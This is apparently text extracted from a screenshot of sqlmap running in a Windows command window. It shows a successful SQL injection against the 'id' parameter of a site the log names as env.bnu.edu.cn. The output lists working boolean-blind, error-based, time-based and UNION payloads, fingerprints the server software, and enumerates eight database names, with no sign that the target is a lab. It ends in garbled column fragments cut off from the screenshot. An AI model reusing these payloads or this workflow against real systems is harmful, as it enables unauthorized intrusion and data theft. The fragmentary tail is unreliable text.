 C:\WINDOWS\system32\cmd.exe
lumns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection points with a total of 74 HTTP(s) requ
ests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=37 AND 8423=8423
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: id=37 AND (SELECT 7054 FROM(SELECT COUNT(*),CONCAT(0x71766a7671,(SE
LECT (ELT(7054=7054,1))),0x717a6a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: id=37 AND (SELECT * FROM (SELECT(SLEEP(5)))QCMt)
    Type: UNION query
    Title: Generic UNION query (NULL) - 32 columns
    Payload: id=-3933 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71766a7671,0x73674b76426451504c4
8,0x717a6a6271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL--
---
[17:22:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[17:22:17] [INFO] fetching database names
[17:22:18] [INFO] the SQL query used returns 8 entries
[17:22:18] [INFO] retrieved: information_schema
[17:22:18] [INFO] retrieved: eiesdb
[17:22:19] [INFO] retrieved: huanjing
[17:22:19] [INFO] retrieved: iesdb
[17:22:19] [INFO] retrieved: iesdbback
[17:22:19] [INFO] retrieved: iesdbnew
[17:22:20] [INFO] retrieved: mysql
[17:22:20] [INFO] retrieved: test
available databases [8]:
[*] eiesdb
[*] huanjing
[*] iesdb
[*] iesdbback
[*] iesdbnew
[*] information_schema
[*] mysql
[*] test
[17:22:20] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\env.bnu.edu.cn'
[*] shutting down at 17:22:20
or HAVI
URL or p
ameter r
line que
ted in c
as possi
es'
acked qu
blind (S
blind'
d blind'
me-based
to 10 c
because
using o
URL or p
URL or p
or prox
URL or p
10 col
URL or p
URL or p
not inje
Also, y
ng' (or
sm invol
tamper=s